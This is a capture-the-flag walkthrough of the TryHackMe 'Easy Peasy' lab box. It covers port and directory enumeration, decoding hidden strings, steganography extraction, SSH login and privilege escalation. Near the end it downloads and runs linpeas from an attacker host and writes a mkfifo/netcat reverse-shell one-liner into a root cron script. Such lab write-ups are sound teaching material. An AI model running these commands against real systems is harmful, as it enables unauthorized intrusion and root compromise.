TryHackMe Easy Peasy Writeup
This writeup contains all the steps necessary to root the easy box: Easy Peasy on TryHackMe.
We start off by adding the IP address of the server to the /etc/hosts file. Do this by running the following command:
echo "<box_ip> easypeasy.thm" >> /etc/hosts
TryHackMe Easy Peasy – Enumeration
The first step of the enumeration is finding out which ports are open. To check these open ports we use nmap. Run the following comand:
nmap -sV -sC -p- easypeasy.thm
The sV flag is added in order to find version numbers, the sC flag is added to run some basic vulnerability scripts against the target. The last flag p- is used to check all available ports. Normally nmap runs against the 1000 most common ports. Because some services do not run within this range, we add this flag. The output of this scan can be seen below:
PORT      STATE SERVICE VERSION
80/tcp    open  http    nginx 1.16.1
| http-robots.txt: 1 disallowed entry
|_/
|_http-server-header: nginx/1.16.1
|_http-title: Welcome to nginx!
6498/tcp  open  ssh     OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 30:4a:2b:22:ac:d9:56:09:f2:da:12:20:57:f4:6c:d4 (RSA)
|   256 bf:86:c9:c7:b7:ef:8c:8b:b9:94:ae:01:88:c0:85:4d (ECDSA)
|_  256 a1:72:ef:6c:81:29:13:ef:5a:6c:24:03:4c:fe:3d:0b (ED25519)
65524/tcp open  http    Apache httpd 2.4.43 ((Ubuntu))
| http-robots.txt: 1 disallowed entry
|_/
|_http-server-header: Apache/2.4.43 (Ubuntu)
|_http-title: Apache2 Debian Default Page: It works
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

The result shows us 3 open ports. There are 2 web services running. The web service on port 80 runs on a Nginx web server and the web service on port 65524 runs on an Apache web server. Additionally, there is 1 SSH server running on port 6498. Let’s start by checking the web server on port 80. Browse to http://easypeasy.thm to see the following web page:

The web server is showing the default nginx page. There is no information hidden in the source code as well. Let’s try gobuster to find hidden files and directories. Run the following command:
gobuster dir -u http://easypeasy.thm/ -w /usr/share/wordlists/common.txt
The outcome is shown below:
/hidden (Status: 301)
/index.html (Status: 200)
/robots.txt (Status: 200)
We find one hidden directory. Let’s check this directory by browsing to http://easypeasy.thm/hidden. This shows the following web page

Yet again, the source code of this page does not reveal anything of interest. gobuster did not recursively scan the previous URL. We can use gobuster again in order to find even more hidden directories or files within the hidden directory. Run another gobuster scan by running the following command:
gobuster dir -u http://easypeasy.thm/hidden/ -w /usr/share/wordlists/common.txt
The output is shown below:
/index.html (Status: 200)
/whatever (Status: 301)
Nice, another directory was found. Let’s check out its content by browsing to: http://easypeasy.thm/hidden/whatever/. The following page was shown:

Yet again, we are not able to find something relevant here. That means this service was a rabbit hole.. A rabbit hole in a CTF environment can be seen as a time-consuming activity which does not lead to some sort of progress. Let’s move over to enumerate the other web service.
TryHackMe Easy Peasy – Enumeration web server #2
Let’s check the root URL of the Apache web server. The content of the page is:

By inspecting the source code we find the following snippet:
<p hidden>its encoded with ba....:ObsJmP173N2X6dOrAgEAL0Vu</p>
This string is base62 encoded. You can use CyberChef in order to decode this value. The result is another web page. Browse to this URL and find the following page:

The page-source reveals some information this time. The following lines can be found:
<img src="binarycodepixabay.jpg" width="140px" height="140px"/>
<p>I_AM_A_HASH_REDACTED</p>
The hash can be reversed using: md5hashing. The found password can be used to find a hidden file inside the image. Download the image and run steghide in order to find a hidden text file:
wget http://easypeasy.thm:65524/n0th1ng3ls3m4tt3r/binarycodepixabay.jpg
steghide extract -sf binarycodepixabay.jpg
FILL IN THE FOUND PASSWORD HERE
TryHackMe Easy Peasy – User Flag
The file is named: secrettext.txt and this is its content:
username:boring
password:
01101001 01100011 01101111 01101110 01110110 01100101 01110010 01110100 01100101 01100100 01101101 01111001 01110000 01100001 01110011 01110011 01110111 01101111 01110010 01100100 01110100 01101111 01100010 01101001 01101110 01100001 01110010 01111001
This seems like the credentials for the SSH server. We already got a username. The password seems to be binary encoded. You can decode it using CyberChef. Now log into the server using the following command:
ssh -p 6498 [email protected]
When logged in the following message is shown:
XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
!!!!!!!!!!!!!!!!!!I WARN YOU !!!!!!!!!!!!!!!!!!!!
You Have 1 Minute Before AC-130 Starts Firing
XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
!!!!!!!!!!!!!!!!!!I WARN YOU !!!!!!!!!!!!!!!!!!!!
boring@kral4-PC:~$
Luckily we are able to run some commands on the server, however the shown message seems a bit intriguing.
TryHackMe Easy Peasy – Root Flag
To escalate our privileges we download linpeas to the server using a simple Python web server on our attacking machine. Get linpeas.sh and place it in the directory where you want to start the simple web server. Then run the following command on your attacking machine:
python3 -m http.server
Now get linpeas.sh and execute it by running the following command on the box machine:
wget http://<ATTACKING_IP>:8000/linpeas.sh
chmod +x linpeas.sh
./linpeas.sh
After a while we find that the root user is running a cron job:
* * * * * root cd /var/www/ && sudo bash .mysecretcronjob.sh
Inspecting this file reveals that bored is the owner of the script. This means that we can add lines to the file in order to start a new shell with root privileges! Run the following command:
echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc <ATTACKING_MACHINE_IP> 9001 >/tmp/f" > /var/www/.mysecretcronjob.sh
After waiting a moment we acquire a new shell! This time we are the root user. The root flag can be found in the /root/.root.txt
This was a funny box to complete. Leaving two web servers open reveals that all services must be checked whenever a proper pentest is performed.


